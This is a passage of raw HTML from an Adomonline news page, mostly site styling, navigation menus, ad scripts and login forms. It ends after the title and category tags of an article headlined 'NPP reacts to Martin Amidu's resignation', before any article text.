    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1881564 single-format-standard wp-theme-Newspaper td-standard-pack npp-reacts-to-martin-amidus-resignation-read global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1881564" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">NPP reacts to Martin Amidu&#8217;s resignation [Read]</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_source tdi_21 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_source{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_source span,.tdb_single_source a{font-size:11px}.tdb_single_source span{text-transform:uppercase}.tdb_single_source a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdi_21 span{margin-right:4px;padding:2px 8px 3px;color:#ffffff;background-color:#222}.tdi_21 a{padding:1px 7px 2px;border:1px solid #ededed;color:#0a0a0a}.tdi_21 a:hover{color:#0a0a0a}@media (min-width:1019px) and (max-width:1140px){.tdi_21 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_21 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><span>Source</span><a rel="nofollow" href="#"  >Adomonline</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/" ><span class="tdb-cat-bg"></span>News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/news/local-news/" ><span class="tdb-cat-bg"></span>Local News</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/politics/" ><span class="tdb-cat-bg"></span>Politics</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/politics/new-patriotic-party/" ><span class="tdb-cat-bg"></span>New Patriotic Party</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
